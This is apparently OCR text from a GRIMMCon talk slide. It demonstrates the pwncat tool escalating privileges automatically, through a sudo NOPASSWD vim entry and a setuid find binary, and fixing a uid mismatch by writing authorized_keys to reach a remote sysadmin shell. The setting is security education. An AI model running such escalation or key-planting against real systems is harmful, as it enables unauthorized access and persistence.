 GRIMMCon
privesc --escalate
Automatic privilege escalation
Escalate through multiple users
(local) pwncat$ privesc -e -u sysadmin
[17:32:35] privilege escalation succeeded using:
↳shell as developer via /usr/bin/vim (sudo NOPASSWD)
↳shell as sysadmin via /home/john/find (setuid)
warning: euid/uid mismatch - attempting automated fix
[17:32:40] euid/uid corrected via authorized_keys!
[17:32:41] pwncat is ready 🐈
(remote) sysadmin@target:~$
pwncat can also automatically detect and fix mismatched EUID and UID
after an attempted privilege escalation!